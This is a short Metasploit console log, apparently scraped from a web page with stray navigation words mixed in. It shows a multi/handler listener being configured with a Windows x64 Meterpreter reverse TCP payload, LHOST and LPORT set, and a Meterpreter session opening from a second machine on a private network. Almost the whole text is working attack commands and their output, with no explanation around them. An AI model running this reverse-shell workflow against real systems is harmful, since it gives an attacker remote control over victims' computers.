 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Pictures
Payload options (windows/x64/meterpreter/reverse_tcp):
Downloads
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Browse Network
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:444
[*] Sending stage (201798 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.109:444 -> 192.168.0.110:49701) at 2024-11-01 10:19:42 +0530
meterpreter >